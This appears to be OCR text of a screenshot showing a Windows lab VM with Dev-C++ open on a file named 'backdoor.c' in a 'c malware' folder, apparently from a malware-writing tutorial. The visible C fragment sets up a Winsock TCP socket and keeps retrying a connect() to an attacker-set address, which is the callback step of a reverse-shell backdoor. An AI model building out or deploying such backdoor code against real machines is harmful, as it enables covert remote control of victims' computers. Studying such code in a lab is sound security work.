 Activities VirtualBox Machine Jan 27 03:25
windows 82 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Users\test8\Desktop\c malware\backdoor.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
[*] backdoor.c
23 if (WSAStartup(MAKEWORD(2,0), &wsaData) !=0){
24 exit(1);
25 }
26 //Defining the socket object
27 sock = socket(AF_INET, SOCK_STREAM, 0);
28 memset(&ServAddr,0,sizeof(ServAddr));
29
30 //set the ServAddr parameters
31 ServAddr.sin_family =AF_INET;
32 ServAddr.sin_addr.s_addr =inet_addr(ServIP);
33 ServAddr.sin_port = htons(ServPort);
34
35 //making a connection to the server using the connect function
36 start:
37 while (connect(sock,(struct sockaddr*)&ServAddr,sizeof(ServAddr)) !=0){
38 sleep(5);
39 goto start;
40 }
41
42
43
44
45 }
Compiler Resources Compile Log Debug Find Results
Line: 44 Col: 1 Sel: 0 Lines: 45 Length: 1114 Insert Done parsing in 0.047 seconds
DEV
11:25 AM
1/26/2024
Right Ctrl